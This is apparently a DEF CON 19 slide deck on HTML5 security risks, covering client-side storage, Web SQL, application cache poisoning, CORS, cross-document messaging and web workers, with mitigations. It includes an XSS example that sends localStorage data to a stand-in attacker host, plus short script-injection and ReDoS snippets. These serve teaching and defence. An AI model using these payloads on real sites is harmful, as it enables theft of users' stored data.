## **Abusing HTML5**

DEF CON 19 **Ming Chow** Lecturer, Department of Computer Science **Tufts University** Medford, MA 02155 mchow@cs.tufts.edu# What is HTML5?

- The next major revision of HTML. To replace XHTML? Yes
- Close enough to a full-fledged development environment
- The three aspects of HTML5:
	- $-$  Content (HTML)
	- Presentation of content (CSS)
	- $-$  Interaction with content (JavaScript)
- Still work in progress
- Backing from Google, Microsoft, and of course Apple
- Currently supported (not 100%) in Chrome, Firefox 3.5+, Opera, Internet Explorer 8, and Safari
- Many incompatibilities exist; perform a browser test via http://www.html5test.com
- Will be flexible with error handling (i.e., incorrect syntax). Older browsers will safely ignore the new HTML5 syntax.# HTML5: What's In? What's Out?

- $\bullet$  In:
	- New tags, including <button>, <video>, <audio>, <article>, <footer>, <nav>
	- New attributes for tags such as autocomplete, autofocus, pattern (yes, regex) for input
	- New media events
	- $-$  New  $\langle$ canvas $>$  tag for 2D rendering
	- $-$  New form controls for date and time
	- $-$  Geolocation
	- New selectors
	- $-$  Client-side storage including localStorage, sessionStorage, and Web SQL
- Out:
	- $-$  Presentation elements such as  $\langle$  font>,  $\langle$ center>
	- $-$  Presentation attributes including align, border
	- <frame>, <frameset>
	- <applet>
	- Old special effects:  $\langle$ marquee $\rangle$ ,  $\langle$ bgsound $\rangle$
	- <noscript>#### Quick Demos

- Video captioning
- Canvas
- Geolocation### Structure of an HTML5 Document

#### **<!DOCTYPE html>**

 $<$ html $>$ 

<head>

<title>An HTML Document</title>

...

...

...

</head>

<body> <p>Everything that you practically know of stays the same</p>

... ... </body>  $\langle$ /html $\rangle$### Areas of Concern

- The attack surface: client-side
- Client-side and offline storage
	- $-$  No longer just cookies and sessions
	- $-$  Compared to cookies and sessions, allows for greater amount of data to be stored
	- $-$  What if client's database synchronizes with production database on server and client's database contains malicious?
- Cross-origin JavaScript requests
- Sending messages from one document to another (on another domain)
- Holy smokes, background computational power!
- The complexity of HTML5 making the browser worse#### localStorage and sessionStorage

- Provides key-value mappings (currently, string-to-string mappings)
- Very much like cookies.
- Differences:
	- $-$  Cookies => 4 KB; localStorage => depends on browser (usually in MB)
	- Unlike cookies, sessionStorage and localStorage data are NOT sent to server!
	- $-$  sessionStorage data confined to browser window that it was created in, lasts until browser is closed
	- $-$  localStorage has longer persistence, can last even after browser is closed
- Trivial to use:
	- (localStorage | sessionStorage).setItem()
	- (localStorage | sessionStorage).getItem()
	- (localStorage | sessionStorage).deleteItem()
- Or use associative array syntax for  $localStoreage$  or sessionStorage#### Hardly Any Security with localStorage or sessionStorage

- If you have an XSS vulnerability in your application, anything stored in localStorage is available to an attacker.
- Example: <script>document.write("<img src='http://attackersite.com? cookie="+localStorage.getItem('phras  $e'$ ) +"'>"); </script>
- Never a good idea to use store sensitive data locally.
- Someone with access to your machine can read everything (via Chrome Developer Tools or Firebug)# Web SQL

- Brings SQL to the client-side
- Not new: see Google Gears
- Core methods:
	- openDatabase("Database Name", "Database Version", "Database Description", "Estimated Size");
	- transaction("YOUR SQL STATEMENT HERE");
	- executeSql();
- Prepared statements supported
- The usual gang of attacks: XSS, SQL injection
- Demos# Web SQL (continued)

- The usual gang of preventions:
	- $-$  Use prepared statements
	- $-$  Output encoding (before storing data and after fetching data)
- New wrenches:
	- $-$  Do not store sensitive data in client-side database
	- $-$  Like localStorage and sessionStorage, someone with access to your machine can read everything (via Chrome Developer Tools or Firebug)
	- $-$  Can you really trust what is stored on client-side database?
	- Create database and store data over SSL
	- $-$  Ask user for permission before creating and storing local database### Application Cache

- Useful for offline browsing, speed, and reduce server load
- The size limit for cached data for a site: 5 MB
- Example 1A, enabling application cache: <html manifest="example.manifest">

```
… 
\langle/html>
```
• Example 1B, the manifest file  $(example.manifest):$ CACHE MANIFEST  $# 2010 - 06 - 18: v2$ 

```
# Explicitly cached entries 
CACHE: 
index.html
stylesheet.css
images/logo.png
scripts/main.js
```### Application Cache (continued)

• Example 2, updating Application Cache: applicationCache.addEventListener('checking', updateCacheStatus, false);# Poisoning the Application Cache

- Any website can create a cache on the user's computer
- No permission required before allowing a site to create an application cache in Chrome or Safari
- Any file can be cached including the root file "/"
- The catch: even if a root resource is cached normally and on refresh, the normal cache is updated but not the Application Cache
- Read:

http://blog.andlabs.org/2010/06/chrome-andsafari-users-open-to-stealth.html#### Cross-Origin JavaScript Requests (or Cross-Origin Resource Sharing)

- Not directly part of HTML5 but introduced by W3C
- XDomainRequest() created by Microsoft in Internet Explorer 8
- In some cases, XMLHttpRequest () now allow cross-domain requests (Firefox  $3.5+$  and Safari  $4+$ )
- Caveat: consent between web page and the server is required.
	- Server must respond with an Access-Control-Allow-Origin header of either \* (a.k.a., universal allow, not good!) or the exact URL of the requesting page (site-level; white-list)
	- Example 1 (BAD!): header ('Access-Control-Allow-Origin: \*');
	- Example 2 (BAD!): Access-Control-Allow-Origin: http:// allowed.origin/page?cors=other.allowed.origin %20malicious.spoof
- Resolutions:
	- $-$  Add some form of authentication / credentials checking (e.g., cookie)
	- Validate response#### Cross-Document Messaging

- Establish a communication channel between frames in different origins
- Requires sender and receiver
- Sender: window.postMessage("message", "targetOrigin");
- Demo
- Watch out! If you are the receiver of a message from another site, verify the sender's identity using the origin property. Example (receiver):

```
window.addEventListener("message", receiveMessage, false); 
function receiveMessage(event) 
\{ if (event.origin !== "http://example.org") { 
   … 
 … 
 … 
 } 
}
```### Web Workers

- Very powerful stuff; allows background computational tasks via JavaScript --think threads
- Really simple: instantiate a Worker object in JavaScript
- Example: var w = new Worker("some script.js");
- w.onmessage = function(e) {  $//$  do something };
- To terminate a worker:  $w$ . terminate ();
- Caveat: web workers cannot run locally (i.e.,  $\text{file}:///$ )
- Same-origin security principle applies
- Things that a worker have access to: XHR, navigator object, application cache, spawn other workers!
- Things that a worker does not have access to: DOM, window, document objects
- What you could do with a worker: use your wildest imagination...#### But What About the New HTML5 Tags and Attributes?

- Depends on browser, spec of codec or format
- Native audio and video rendering (read:  $\langle \text{video} \rangle$  and  $\langle \text{audio} \rangle$ ). What if there are flaws in the codec?
- On some browsers (e.g, Firefox < 4), you can embed JavaScript as value of on error attribute of  $\langle \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \nabla \cdot \$
- Example:<audio onerror="javascript:alert('ugh!')"><source src="uhoh.mp3" /></audio>
- Heap buffer overflow via transformations and painting in HTML5 canvas in Opera. http://www.opera.com/support/kb/view/966/ (fixed)
- What if an inline SVG call contains JavaScript and HTML? Example (this works in Firefox < 4 but not in Chrome < 7):  $\langle \text{swq } xmlns = "http://www.w3.org/$ 2000/svg"><script>alert(1)</script></svg>
- Potential client-side ReDoS via pattern attribute in input (Opera 10+)

```
- Example: <input pattern="^((a+.)a)+$"
  value="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa…" />
```### Summary

- A lot of same old problems, same old resolutions (read: common sense, input validation, be careful connecting to an unsecured network / public Wi-Fi)
- Important to remember: HTML5 standard is still work-in-progress, being finalized, and evolving...
- ...but at the same time, the spike of  $i$ {Phone, Pod Touch, Pad}, Android, and other mobile devices that do not support Flash has spurred the growth and interest in HTML5. Alas, HTML5 and its security issues cannot be ignored.